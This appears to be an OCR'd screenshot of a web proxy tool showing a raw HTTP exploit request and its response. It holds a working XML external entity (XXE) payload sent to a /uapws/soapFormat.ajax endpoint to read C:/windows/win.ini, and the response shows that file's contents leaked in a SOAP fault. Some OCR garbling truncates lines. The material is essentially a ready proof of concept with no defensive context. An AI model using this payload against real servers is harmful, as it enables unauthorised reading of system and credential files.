 Request
数据包扫描
热加载
构造请求
1 POST /uapws/soapFormat.ajax HTTP/1.1
2 Host ? : 8890
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Connection: close
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10
11 msg=<!DOCTYPE foo[<!ENTITY xxe1two SYSTEM "file:///C://windows/win.ini"> ]><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/
"><soap:Body><soap:Fault><faultcode>soap:Server%26xxe1two%3b</faultcode></soap:Fault></soap:Body></
soap:Envelope>%0a
Responses 410bytes / 53ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Date: Wed, 27 Dec 2023 13:45:19 GMT
4 Connection: close
5 Content-Length: 410
6
7 <?xml version="1.0" encoding="UTF-8"?>
8 <!DOCTYPE foo [
9 <!ENTITY xxe1two SYSTEM "file:///C://windo
10 ]>
11 <soap:Envelope xmlns:soap="http://schemas.
12 <soap:Body>
13 <soap:Fault>
14 <faultcode>soap:Server; for 16-bit a
15 [fonts]
16 [extensions]
17 [mci extensions]
18 [files]
19 [Mail]
20 MAPI=1
21 </faultcode>
22 </soap:Fault>
23 </soap:Body>
24 </soap:Envelope>